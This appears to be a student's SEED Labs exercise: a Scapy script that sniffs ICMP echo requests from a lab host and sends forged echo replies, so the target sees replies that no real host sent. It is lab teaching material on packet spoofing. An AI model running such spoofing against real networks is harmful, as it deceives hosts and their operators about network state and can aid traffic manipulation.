 seed@VM: ~/.../Task1.4
from scapy.all import *
def spoof_pkt(pkt):
    if ICMP in pkt and pkt[ICMP].type == 8:
        print("Original:")
        print("Source=", pkt[IP].src)
        print("Destination=", pkt[IP].dst)
        a = IP()
        a.src = pkt[IP].dst
        a.dst = pkt[IP].src
        a.ihl = pkt[IP].ihl
        a.ttl = 15
        b = ICMP(type=0,id=pkt[ICMP].id,seq =pkt[ICMP].seq)
        if pkt.haslayer(Raw):
            data = pkt[Raw].load
            spoof = a/b/data
        else:
            spoof = a/b
        print(" Spoofing.. :) ")
        print("NewSrc=" ,a.src)
        print("NewDst=",a.dst)
        send(spoof,verbose=0)
print("~~ Sniffing.. ~~ ")
f = 'icmp and src host 10.0.2.7'
sniff(filter= f,prn=spoof_pkt)
~
~